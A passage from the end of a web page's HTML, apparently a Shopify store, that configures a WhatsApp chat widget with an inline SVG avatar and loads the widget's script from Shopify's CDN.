":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>
